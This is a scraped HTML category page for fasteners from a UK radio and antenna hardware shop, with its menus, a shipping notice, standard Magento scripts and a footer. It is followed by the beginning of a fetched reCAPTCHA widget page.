><span>No.4</span></a></li><li  class="level2 nav-2-5-3"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-6.html" ><span>No.6</span></a></li><li  class="level2 nav-2-5-4"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-8.html" ><span>No.8</span></a></li><li  class="level2 nav-2-5-5"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-10.html" ><span>No.10</span></a></li><li  class="level2 nav-2-5-6 last"><a href="https://www.barenco.co.uk/fasteners/imperial-size/no-12.html" ><span>No.12</span></a></li></ul></li></ul></li><li  class="level0 nav-3 level-top parent"><a href="https://www.barenco.co.uk/mast-support-hardware.html"  class="level-top" ><span>Mast Support Hardware</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 first column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/aluminium-brackets.html" ><span>Aluminium Brackets</span></a></li><li  class="level1 nav-3-2 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/a4-marine-grade-brackets-clamps.html" ><span>Stainless Steel Brackets &amp; Clamps</span></a></li><li  class="level1 nav-3-3 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/chimney-brackets-hardware.html" ><span>Chimney Brackets &amp; Hardware</span></a></li><li  class="level1 nav-3-4 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/clamps.html" ><span>Clamps</span></a></li><li  class="level1 nav-3-5 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/crossover-inline-plates.html" ><span>Crossover &amp; Inline Plates</span></a></li><li  class="level1 nav-3-6 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/flat-roof-mounts-mats.html" ><span>Flat Roof Mounts &amp; Mats</span></a></li><li  class="level1 nav-3-7 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/ground-pole-mounts.html" ><span>Ground Pole Mounts</span></a></li><li  class="level1 nav-3-8 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/guying-accessories.html" ><span>Guying Accessories</span></a></li><li  class="level1 nav-3-9 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/masts-poles.html" ><span>Masts &amp; Poles</span></a></li><li  class="level1 nav-3-10 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/parapet-mount.html" ><span>Parapet Mount</span></a></li><li  class="level1 nav-3-11 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/pivot-tilt-over-supports.html" ><span>Pivot &amp; Tilt Over Supports</span></a></li><li  class="level1 nav-3-12 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/portable-mast-supports.html" ><span>Portable Mast Supports</span></a></li><li  class="level1 nav-3-13 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/rotators-brackets.html" ><span>Rotators &amp; Brackets</span></a></li><li  class="level1 nav-3-14 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/xs-system-bases-tops-accessories.html" ><span>XS System Bases, Tops &amp; Accessories</span></a></li><li  class="level1 nav-3-15 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/u-v-square-bolts-saddles.html" ><span>U, V, Square Bolts &amp; Saddles</span></a></li><li  class="level1 nav-3-16 column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/wall-brackets.html" ><span>Wall Brackets</span></a></li><li  class="level1 nav-3-17 last column_mega_menu1"><a href="https://www.barenco.co.uk/mast-support-hardware/wall-fixings.html" ><span>Wall Fixings</span></a></li></ul></li><li  class="level0 nav-4 level-top parent"><a href="https://www.barenco.co.uk/rf-connectors.html"  class="level-top" ><span>RF Connectors &amp; Adaptors</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 first parent column_mega_menu1"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors.html" ><span>RF Connectors</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 first"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/belling-lee.html" ><span>Belling Lee</span></a></li><li  class="level2 nav-4-1-2"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/bnc.html" ><span>BNC</span></a></li><li  class="level2 nav-4-1-3"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/f.html" ><span>F</span></a></li><li  class="level2 nav-4-1-4"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/fme.html" ><span>FME</span></a></li><li  class="level2 nav-4-1-5"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/n.html" ><span>N</span></a></li><li  class="level2 nav-4-1-6"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/sma.html" ><span>SMA</span></a></li><li  class="level2 nav-4-1-7"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/smb.html" ><span>SMB</span></a></li><li  class="level2 nav-4-1-8"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/tnc.html" ><span>TNC</span></a></li><li  class="level2 nav-4-1-9"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/uhf.html" ><span>UHF</span></a></li><li  class="level2 nav-4-1-10 last"><a href="https://www.barenco.co.uk/rf-connectors/rf-connectors/switchcraft.html" ><span>SwitchCraft</span></a></li></ul></li><li  class="level1 nav-4-2 parent column_mega_menu1"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors.html" ><span>RF Adaptors</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 first"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/3-5-audio.html" ><span>3.5 Audio</span></a></li><li  class="level2 nav-4-2-2"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/belling-lee.html" ><span>Belling Lee</span></a></li><li  class="level2 nav-4-2-3"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/bnc.html" ><span>BNC</span></a></li><li  class="level2 nav-4-2-4"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/f.html" ><span>F</span></a></li><li  class="level2 nav-4-2-5"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/fme.html" ><span>FME</span></a></li><li  class="level2 nav-4-2-6"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/mini-uhf.html" ><span>Mini UHF</span></a></li><li  class="level2 nav-4-2-7"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/n.html" ><span>N</span></a></li><li  class="level2 nav-4-2-8"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/phono.html" ><span>Phono</span></a></li><li  class="level2 nav-4-2-9"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/sma.html" ><span>SMA</span></a></li><li  class="level2 nav-4-2-10"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/tnc.html" ><span>TNC</span></a></li><li  class="level2 nav-4-2-11 last"><a href="https://www.barenco.co.uk/rf-connectors/rf-adaptors/uhf.html" ><span>UHF</span></a></li></ul></li><li  class="level1 nav-4-3 last parent column_mega_menu1"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools.html" ><span>Hand Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 first"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools/cable-strippers.html" ><span>Cable Strippers</span></a></li><li  class="level2 nav-4-3-2"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools/crimping-pliers-tools.html" ><span>Crimping Pliers &amp; Tools</span></a></li><li  class="level2 nav-4-3-3"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools/cutters.html" ><span>Cutters</span></a></li><li  class="level2 nav-4-3-4 last"><a href="https://www.barenco.co.uk/rf-connectors/hand-tools/pliers.html" ><span>Pliers</span></a></li></ul></li></ul></li><li  class="level0 nav-5 level-top parent"><a href="https://www.barenco.co.uk/radio-accessories.html"  class="level-top" ><span>Radio Accessories, Tools &amp; Service Aids</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 first column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/aerosols.html" ><span>Aerosols</span></a></li><li  class="level1 nav-5-2 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/audio-connectors.html" ><span>Audio Connectors</span></a></li><li  class="level1 nav-5-3 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/batteries.html" ><span>Batteries</span></a></li><li  class="level1 nav-5-4 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/dc-t-connectors.html" ><span>DC T Connectors</span></a></li><li  class="level1 nav-5-5 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/fuses-fuse-holders.html" ><span>Fuses &amp; Fuse Holders</span></a></li><li  class="level1 nav-5-6 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/hand-tools.html" ><span>Hand Tools</span></a></li><li  class="level1 nav-5-7 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/high-current-connectors.html" ><span>High Current Connectors</span></a></li><li  class="level1 nav-5-8 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/magnets.html" ><span>Magnets</span></a></li><li  class="level1 nav-5-9 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/mic-connectors.html" ><span>MIC Connectors</span></a></li><li  class="level1 nav-5-10 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/soldamop.html" ><span>Soldamop</span></a></li><li  class="level1 nav-5-11 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/switchcraft-connectors.html" ><span>SwitchCraft Connectors</span></a></li><li  class="level1 nav-5-12 column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/tape.html" ><span>Tape</span></a></li><li  class="level1 nav-5-13 last column_mega_menu1"><a href="https://www.barenco.co.uk/radio-accessories/clearance.html" ><span>Stock Clearance Items</span></a></li></ul></li><li  class="level0 nav-6 last level-top"><a href="https://www.barenco.co.uk/custom-designs.html"  class="level-top" ><span>Customers Gallery</span></a></li></ul></div></div></div></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="container"><div class="row"><div class="col">  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.barenco.co.uk/" title="Go to Home Page">Home</a> </li>  <li class="item category4"> <strong>Fasteners</strong> </li> </ul></div><main id="maincontent" class="page-main"><div class="alert alert-notice" style="margin-top: 12px;">
<div style="text-align: center; line-height: 20px;">
<div>&nbsp;</div>
<p><span style="font-size: 24px;"><em><span style="text-decoration: underline;"><strong>Ordering from outside of the UK</strong></span></em></span></p>
<p><span style="font-size: 16px;">Please note that our website is unable to calculate delivery services for outside of the UK. </span></p>
<p><span style="font-size: 16px;">Email us at <a href="mailto:Sales@barenco.co.uk">sales@barenco.co.uk</a> with your delivery address, items required and telephone number</span></p>
<p><span style="font-size: 16px;">and we will arrange a quotation for shipping to be emailed to you.&nbsp;</span></p>
<p>&nbsp;</p>
<p><em><span style="text-decoration: underline;"><strong><span style="font-size: 24px; color: #34495e; text-decoration: underline;">Imports to the United States of America</span></strong></span></em></p>
<p><span style="font-size: 16px;">Please note that the USA has suspended the De Minimus Rule on all shipments from all countries as of 29th August 2025. This means that all packages, regardless of their value, will now be subject to full customs clearnance and may incur duties, taxes and fees. </span></p>
<p><span style="font-size: 16px;">This may also lead to higher costs and longer transit times for shipments to the USA. Please contact your Import taxes and duties department for more details and costs.&nbsp;</span></p>
</div>
</div> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Fasteners</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script></div><div class="category-view">     <div class="category-cms"><p> <div class="widget block block-static-block pds_catswithimg"><div class="block-content"><!-- <div class="content-heading"><h2 class="title"></h2><p class="info"></p></div> --> <!--<div class="container">--><div class="row  g-4">   <div class="col-xs-12 col-sm-12 col-md-6 col-lg-4 col-xl-4 col-xxl-4"><a href="https://www.barenco.co.uk/fasteners/type.html"><div class="card shadow h-100 text-white bg-dark"><div class="inner"><img src="/media/catalog/category/Type.jpeg" class="card-img-top" alt="Type" /></div><div class="card-body"><p class="card-title text-uppercase"><h5>Type</h5></p></div></div></a></div><!-- col -->    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-4 col-xl-4 col-xxl-4"><a href="https://www.barenco.co.uk/fasteners/finish.html"><div class="card shadow h-100 text-white bg-dark"><div class="inner"><img src="/media/catalog/category/Finish.jpeg" class="card-img-top" alt="Finish" /></div><div class="card-body"><p class="card-title text-uppercase"><h5>Finish</h5></p></div></div></a></div><!-- col -->    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-4 col-xl-4 col-xxl-4"><a href="https://www.barenco.co.uk/fasteners/head-type.html"><div class="card shadow h-100 text-white bg-dark"><div class="inner"><img src="/media/catalog/category/Head_Type_3.jpeg" class="card-img-top" alt="Head Type" /></div><div class="card-body"><p class="card-title text-uppercase"><h5>Head Type</h5></p></div></div></a></div><!-- col -->    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-4 col-xl-4 col-xxl-4"><a href="https://www.barenco.co.uk/fasteners/metric-size.html"><div class="card shadow h-100 text-white bg-dark"><div class="inner"><img src="/media/catalog/category/Metric_Size.jpeg" class="card-img-top" alt="Metric Size" /></div><div class="card-body"><p class="card-title text-uppercase"><h5>Metric Size</h5></p></div></div></a></div><!-- col -->    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-4 col-xl-4 col-xxl-4"><a href="https://www.barenco.co.uk/fasteners/imperial-size.html"><div class="card shadow h-100 text-white bg-dark"><div class="inner"><img src="/media/catalog/category/Imperial_Sizes.jpeg" class="card-img-top" alt="Imperial Size" /></div><div class="card-body"><p class="card-title text-uppercase"><h5>Imperial Size</h5></p></div></div></a></div><!-- col --> </div><!-- row --><!--</div>--><!-- container --></div></div></p><span id="widget11"></span></div></div><div class="columns"><div class="column main"> <div data-role="main-css-loader" class="loading-mask"><div class="loader"><img src="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/images/loader-1.gif" alt="Loading..."></div><script type="text&#x2F;javascript">    var elembiHIRaWxArray = document.querySelectorAll('div.loader img');
    if(elembiHIRaWxArray.length !== 'undefined'){
        elembiHIRaWxArray.forEach(function(element) {
            if (element) {
                element.style.position = 'absolute';

            }
        });
    }</script></div><input name="form_key" type="hidden" value="UEfmPZ0RfwPMDSbw" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.barenco.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.barenco.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.barenco.co.uk\/","customerLoginUrl":"https:\/\/www.barenco.co.uk\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.barenco.co.uk\u002Fstatic\u002Fversion1768830124\u002Ffrontend\u002FBarencoTheme\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.barenco.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.barenco.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.barenco.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.barenco.co.uk\/page_cache\/block\/render\/id\/4\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_page","catalog_category_view_id_4"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/fasteners.html"},"versionCookieName":"private_content_version"}        }
    }</script>  <style type="text/css">  .form.form-login .g-recaptcha .grecaptcha-badge{ position: unset !important; } .form-customer-login .g-recaptcha { margin: 0px; } #social-form-create .g-recaptcha{ padding-top: 5%; } #social-form-password-forget .g-recaptcha{ padding-top: 5%; } .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge { position: unset !important; } .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge { position: unset !important; } #mpageverify-form .g-recaptcha { margin-left: 30%; } .g-recaptcha { margin-top: 15px; margin-bottom: 15px; }</style><script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6Le4rksUAAAAAIwhMgCKx30w6x0IFK9l67XSWVxj",
                    "language": "en-GB",
                    "position": "bottomleft",
                    "theme": "light",
                    "forms": ["",".popup-authentication .form.form-login"],
                    "type": "visible",
                    "size": "normal"
                }
            }
        }</script>    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.barenco.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>  </div><div class="sidebar sidebar-main col-4"> </div><div class="sidebar sidebar-additional col-4">  </div></div></main></div></div></div><section class="footer-call-out">
    <div class="container">
        <div class="row">
            <div class="col">
                <div class="container">
                    <div class="row">
                        <div class="col-12 col-lg-3 col-md-6 col-sm-12">
                            <div class="row mt-5 mb-5">
                                <div class="col-12">
                                    <div class="info">
                                        <h4 class="service-title">Phone support</h4>
                                        Give us a call, we are happy to help
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-lg-3 col-md-6 col-sm-12">
                            <div class="row mt-5 mb-5">
                                <div class="col-12">
                                    <div class="info">
                                        <h4 class="service-title">Click and Collect</h4>
                                        Pay on collection
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-lg-3 col-md-6 col-sm-12">
                            <div class="row mt-5 mb-5">
                                <div class="col-12">
                                    <div class="info">
                                        <h4 class="service-title">Fast Shipping</h4>
                                        Subject to stock availability
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-lg-3 col-md-6 col-sm-12">
                            <div class="row mt-5 mb-5">
                                <div class="col-12">
                                    <div class="info">
                                        <h4 class="service-title">Safe Shopping</h4>
                                        Safe Shopping Guarantee
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section><footer class="page-footer"><div class="footer content"> <div class="container">
<div class="row">
<div class="col-lg-3 col-md-6 col-sm-12 col-xs-12"> <div class="widget block block-static-block"><h4 class="block-title">Opening Hours</h4>
<ul class="opening-hours">
<li>Monday 9.00am - 4.00pm</li>
<li>Tuesday 9.00am - 4.00pm</li>
<li>Wednesday 9.00am - 4.00pm</li>
<li>Thursday 9.00am - 4.00pm</li>
<li>Friday 9.00am - 4.00pm</li>
<li>Saturday Closed</li>
<li>Sunday Closed</li>
</ul></div></div>
<div class="col-lg-3 col-md-6 col-sm-12 col-xs-12"> <div class="widget block block-static-block"><h4 class="block-title">Accreditation</h4>
<p>Certificates:<br>11592-QMS-001<br>ISO9001:2015<br><br>
<img src="https://www.barenco.co.uk/media/logos/iso9001_logo.png" alt="" style="width: 75%"></p></div></div>
<div class="col-lg-3 col-md-6 col-sm-12 col-xs-12"> <div class="widget block block-static-block"><h4 class="block-title">Information</h4>
<ul>
<li><a title="Contact" href="/contact">Contact</a></li>
<li><a title="Cart" href="/customer/account">My Account</a></li>
<li><a title="Cart" href="/checkout/cart">Cart</a></li>
<li><a title="About Barenco" href="/about">About</a></li>
<li><a title="Glossary" href="/glossary">Glossary</a></li>
<li><a title="Terms &amp; Conditions" href="/terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://www.barenco.co.uk/delivery-information">Delivery Information</a></li>
<li><a href="https://www.barenco.co.uk/media/barenco-uk-postcode-charges-2022.pdf">Shipping Charges</a></li>
</ul></div></div>
<div class="col-lg-3 col-md-6 col-sm-12 col-xs-12"> <div class="widget block block-static-block"><h4 class="block-title">Got a Question? Call Us</h4>
<p><a href="tel:441949860400">+44 (0)1949 860400</a><br>We are always pleased to offer assistance.</p>
<p>Address: 14 Winterbeck Industrial Estate, Orston Lane, Bottesford, NG13 0AU</p>
<h4 class="block-title">Secure Checkout</h4>
<p><img src="https://www.barenco.co.uk/media/logos/payment-logos.png" alt=""><br><br></p>
<p>We use encrypted SSL security to ensure that your credit card information is 100% protected.&nbsp;</p></div></div>
<div class="col-lg-3 col-md-6 col-sm-12 col-xs-12">&nbsp;</div>
<div class="col-lg-3 col-md-6 col-sm-12 col-xs-12">&nbsp;</div>
</div>
</div></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.barenco.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.barenco.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.barenco.co.uk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.barenco.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>       <script>
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'catalog_category_view')
     smileTracker.addPageVar('type.label', 'Catalog Category')
     smileTracker.addPageVar('locale', 'en_GB')
     smileTracker.addPageVar('domain', '193.31.30.115')
     } catch (err) {
        ;
    }</script>    <script>
    <!--
    try {
     smileTracker.addPageVar('category.id', '4')
     smileTracker.addPageVar('category.label', 'Fasteners')
     smileTracker.addPageVar('category.path', '1/2/4')
     smileTracker.addPageVar('category.breadcrumb', '')
     smileTracker.addPageVar('product_list.page_count', '3')
     smileTracker.addPageVar('product_list.product_count', '25')
     smileTracker.addPageVar('product_list.current_page', '1')
     smileTracker.addPageVar('product_list.sort_order', 'name')
     smileTracker.addPageVar('product_list.sort_direction', 'asc')
     smileTracker.addPageVar('product_list.display_mode', 'grid')
     } catch (err) {
        ;
    }</script> <small class="copyright"><span>Copyright © 2021-present Barenco Ltd. All rights reserved.    Company Registration No: 05890076    VAT Registered: GB 450 0971 68</span></small></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4rksUAAAAAIwhMgCKx30w6x0IFK9l67XSWVxj&co=aHR0cHM6Ly93d3cuYmFyZW5jby5jby51azo0NDM.&hl=en-GB&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=21l6vrmv9xo4
body_size: 49507
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
